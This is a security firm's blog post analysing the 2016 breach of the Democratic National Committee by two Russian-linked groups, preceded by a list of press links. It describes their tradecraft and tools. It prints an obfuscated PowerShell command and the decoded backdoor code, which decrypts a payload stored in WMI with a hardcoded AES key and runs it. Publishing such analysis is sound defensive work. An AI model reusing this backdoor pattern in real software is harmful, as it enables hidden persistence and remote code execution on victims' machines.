- AP, November 2, 2017: ["Russia hackers pursued Putin foes, not just US Democrats](https://apnews.com/3bca5267d4544508bb523fa0db462cb2?utm_campaign=SocialFlow&utm_source=Twitter&utm_medium=AP)"
- The Hill, August 14, 2017: ["Why the latest theory about the DNC not being hacked is probably wrong](http://thehill.com/policy/cybersecurity/346468-why-the-latest-theory-about-the-dnc-not-being-a-hack-is-probably-wrong)"
- Daily Beast, July 20, 2017: "Putin's Hackers Now Under Attack-From Microsoft"
- Washington Post, July 6, 2017: ["Here's the public evidence that supports the idea that Russia interfered in the 2016 election"](https://www.washingtonpost.com/news/politics/wp/2017/07/06/heres-the-public-evidence-that-supports-the-idea-that-russia-interfered-in-the-2016-election/?utm_term=.57502a10a57a)
- [Senate testimony of Thomas Rid, March 30, 2017](https://www.intelligence.senate.gov/sites/default/files/documents/os-trid-033017.pdf)
- [Senate testimony of Kevin Mandia, March 30, 2017](https://www.intelligence.senate.gov/sites/default/files/documents/os-kmandia-033017.pdf)
- Wired Magazine, March 5, 2017: "[Hunting the DNC hackers: how Crowdstrike found proof Russia hacked the Democrats"](http://www.wired.co.uk/article/dnc-hack-proof-russia-democrats)
- New York Times, Jan. 6, 2017: ["Intelligence Report on Russian Hacking](https://www.nytimes.com/interactive/2017/01/06/us/politics/document-russia-hacking-report-intelligence-agencies.html?_r=0)" (includes full copy of the official U.S. Intelligence and Law Enforcement Agency report):
- New York Times, Dec. 13, 2016: ["The Perfect Weapon: How Russian Cyberpower Invaded the U.S.](https://www.nytimes.com/2016/12/13/us/politics/russia-hack-election-dnc.html?_r=0)"
- Washington Post, June 20, 2016: "[Cyber researchers confirm Russian government hack of Democratic National Committee"](https://www.washingtonpost.com/world/national-security/cyber-researchers-confirm-russian-government-hack-of-democratic-national-committee/2016/06/20/e7375bc0-3719-11e6-9ccd-d6005beac8b3_story.html?utm_term=.9cf2cb7b83f8)
- ThreatConnect Blog, June 17, 2016: ["Rebooting Watergate: Tapping into the Democratic National Committee](https://www.threatconnect.com/blog/tapping-into-democratic-national-committee/)"
- SecureWorks Blog, June 16, 2016: ["Russian Threat Group Targets Clinton Campaign](https://www.secureworks.com/blog/russian-threat-group-targets-clinton-campaign)"#### **June 15, 2016 UPDATE:**

CrowdStrike stands fully by its analysis and findings identifying two separate Russian intelligence-affiliated adversaries present in the DNC network in May 2016. On June 15, 2016 a blog post to a WordPress site authored by an individual using the moniker Guccifer 2.0 claimed credit for breaching the Democratic National Committee. This blog post presents documents alleged to have originated from the DNC.

Whether or not this posting is part of a Russian Intelligence disinformation campaign, we are exploring the documents' authenticity and origin. Regardless, these claims do nothing to lessen our findings relating to the Russian government's involvement, portions of which we have documented for the public and the greater security community.

#### **June 14, 2016**

## **Bears in the Midst: Intrusion Into the Democratic National Committee**

#### **By Dmitri Alperovitch**

There is rarely a dull day at CrowdStrike where we are not detecting or responding to a breach at a company somewhere around the globe. In all of these cases, we operate under strict confidentiality rules with our customers and cannot reveal publicly any information about these attacks. But on rare occasions, a customer decides to go public with information about their incident and give us permission to share our knowledge of the adversary tradecraft with the broader community and help protect even those who do not happen to be our customers. This story is about one of those cases.

CrowdStrike Services Inc., our Incident Response group, was [called by](https://www.washingtonpost.com/world/national-security/russian-government-hackers-penetrated-dnc-stole-opposition-research-on-trump/2016/06/14/cf006cb4-316e-11e6-8ff7-7b6c1998b7a0_story.html) the Democratic National Committee (DNC), the formal governing body for the US Democratic Party, to respond to a suspected breach. We [deployed our IR team](https://www.crowdstrike.com/services/incident-response-remediation/) and technology and immediately identified two sophisticated adversaries on the network – [COZY BEAR](https://www.crowdstrike.com/blog/who-is-cozy-bear/) and [FANCY BEAR.](https://www.crowdstrike.com/blog/who-is-fancy-bear/) We've had lots of experience with both of these actors attempting to target our customers in the past and know them well. In fact, our team considers them some of the best [threat actors](https://www.crowdstrike.com/blog/meet-the-adversaries/) out of all the numerous nation-state, criminal and hacktivist/terrorist groups we encounter on a daily basis. Their tradecraft is superb, operational security second to none and the extensive usage of 'living-off-the-land' techniques enables them to easily bypass many security solutions they encounter. In particular, we identified advanced methods consistent with nation-state level capabilities including deliberate targeting and 'access management' tradecraft – both groups were constantly going back into the environment to change out their implants, modify persistent methods, move to new Command & Control channels and perform other tasks to try to stay ahead of being detected. Both adversaries engage in extensive political and economic espionage for the benefit of the government of the Russian Federation and are believed to be closely linked to the Russian government's powerful and highly capable intelligence services.

COZY BEAR (also referred to in some industry reports as CozyDuke or APT 29) is the adversary group that last year successfully infiltrated the unclassified networks of the [White House,](http://www.thedailybeast.com/articles/2015/04/08/obama-to-putin-stop-hacking-me.html) [State Department](http://www.cnn.com/2015/03/10/politics/state-department-hack-worst-ever/), and [US Joint Chiefs of Staff](https://www.theguardian.com/technology/2015/aug/06/us-military-joint-chiefs-hacked-officials-blame-russia). In addition to the US government, they have targeted organizations across the Defense, Energy, Extractive, Financial, Insurance, Legal, Manufacturing Media, Think Tanks, Pharmaceutical, Research and Technology industries, along with Universities. Victims have also been observed in Western Europe, Brazil, China, Japan, Mexico, New Zealand, South Korea, Turkey and Central Asian countries. COZY BEAR's preferred intrusion method is a broadly targeted spearphish campaign that typically includes web links to a malicious dropper. Once executed on the machine, the code will deliver one of a number of sophisticated Remote Access Tools (RATs), including AdobeARM, ATI-Agent, and MiniDionis. On many occasions, both the dropper and the payload will contain a range of techniques to ensure the sample is not being analyzed on a virtual machine, using a debugger, or located within a sandbox. They have extensive checks for the various security software that is installed on the system and their specific configurations. When specific versions are discovered that may cause issues for the RAT, it promptly exits. These actions demonstrate a wellresourced adversary with a thorough implant-testing regime that is highly attuned to slight configuration issues that may result in their detection, and which would cause them to deploy a different tool instead. The implants are highly configurable via encrypted configuration files, which allow the adversary to customize various components, including C2 servers, the list of initial tasks to carry out, persistence mechanisms, encryption keys and others. An HTTP protocol with encrypted payload is used for the Command & Control communication.

FANCY BEAR (also known as Sofacy or APT 28) is a separate Russian-based threat actor, which has been active since mid 2000s, and has been responsible for targeted intrusion campaigns against the Aerospace, Defense, Energy, Government and Media sectors. Their victims have been identified in the United States, Western Europe, Brazil, Canada, China, Georgia, Iran, Japan, Malaysia and South Korea. Extensive targeting of defense ministries and other military victims has been observed, the profile of which closely mirrors the strategic interests of the Russian government, and may indicate affiliation with Главное Разведывательное Управление (Main Intelligence Department) or GRU, Russia's premier military intelligence service. This adversary has a wide range of implants at their disposal, which have been developed over the course of many years and include Sofacy, X-Agent, X-Tunnel, WinIDS, Foozer and DownRage droppers, and even malware for Linux, OSX, IOS, Android and Windows Phones. This group is known for its technique of registering domains that closely resemble domains of legitimate organizations they plan to target. Afterwards, they establish phishing sites on these domains that spoof the look and feel of the [victim's web-based email services in order to steal their credentials. FANCY BEAR has also been linked publicly to intrusions into the German](http://www.ft.com/cms/s/0/668a131e-1928-11e6-b197-a4af20d5575e.html) Bundestag and [France's TV5 Monde](http://www.bbc.com/news/world-europe-33072034) TV station in April 2015.

At DNC, COZY BEAR intrusion has been identified going back to summer of 2015, while FANCY BEAR separately breached the network in April 2016. We have identified no collaboration between the two actors, or even an awareness of one by the other. Instead, we observed the two Russian espionage groups compromise the same systems and engage separately in the theft of identical credentials. While you would virtually never see Western intelligence agencies going after the same target without de-confliction for fear of compromising each other'soperations, in Russia this is not an uncommon scenario. ["Putin's Hydra: Inside Russia's Intelligence Services"](http://www.ecfr.eu/publications/summary/putins_hydra_inside_russias_intelligence_services), a recent paper from European Council on Foreign Relations, does an excellent job outlining the highly adversarial relationship between Russia's main intelligence services – Федеральная Служба Безопасности (FSB), the primary domestic intelligence agency but one with also significant external collection and 'active measures' remit, Служба Внешней Разведки (SVR), the primary foreign intelligence agency, and the aforementioned GRU. Not only do they have overlapping areas of responsibility, but also rarely share intelligence and even occasionally steal sources from each other and compromise operations. Thus, it is not surprising to see them engage in intrusions against the same victim, even when it may be a waste of resources and lead to the discovery and potential compromise of mutual operations.

The COZY BEAR intrusion relied primarily on the SeaDaddy implant developed in Python and compiled with py2exe and another Powershell backdoor with persistence accomplished via Windows Management Instrumentation (WMI) system, which allowed the adversary to launch malicious code automatically after a specified period of system uptime or on a specific schedule. [The Powershell backdoor](https://www.crowdstrike.com/blog/is-there-such-a-thing-as-a-malicious-powershell-command/) is ingenious in its simplicity and power. It consists of a single obfuscated command setup to run persistently, such as:

powershell.exe -NonInteractive -ExecutionPolicy Bypass -EncodedCommand ZgB1AG4AYwB0AGkAbwBuACAAcABlAHIAZgBDAHIAKAAkAGMAcgBUAHIALAAgACQAZABhAHQAYQApAA0ACgB7AA0ACgAJACQAcgBlAHQ

## **This decodes to:**

```
function perfCr($crTr, $data){
$ret = $null
try{
$ms = New-Object System.IO.MemoryStream
$cs = New-Object System.Security.Cryptography.CryptoStream -ArgumentList @($ms, $crTr,
[System.Security.Cryptography.CryptoStreamMode]::Write)
$cs.Write($data, 0, $data.Length)
$cs.FlushFinalBlock()
$ret = $ms.ToArray()
$cs.Close()
$ms.Close()
}
catch{}
return $ret
}
function decrAes($encData, $key, $iv)
{
$ret = $null
try{
$prov = New-Object System.Security.Cryptography.RijndaelManaged
$prov.Key = $key
$prov.IV = $iv
$decr = $prov.CreateDecryptor($prov.Key, $prov.IV)
$ret = perfCr $decr $encData
}
Catch{}
return $ret
}
function sWP($cN, $pN, $aK, $aI)
{
if($cN -eq $null -or $pN -eq $null){return $false}
try{
$wp = ([wmiclass]$cN).Properties[$pN].Value
$exEn = [Convert]::FromBase64String($wp)
$exDec = decrAes $exEn $aK $aI
$ex = [Text.Encoding]::UTF8.GetString($exDec)
if($ex -eq $null -or $ex -eq ")
{return}
Invoke-Expression $ex
return $true
}
catch{
return $false
```
\$aeK = [byte[]] (0xe7, 0xd6, 0xbe, 0xa9, 0xb7, 0xe6, 0x55, 0x3a, 0xee, 0x16, 0x79, 0xca, 0x56, 0x0f, 0xbc, 0x3f, 0x22, 0xed, 0xff, 0x02, 0x43, 0x4c, 0x1b, 0xc0, 0xe7, 0x57, 0xb2, 0xcb, 0xd8, 0xce, 0xda, 0x00)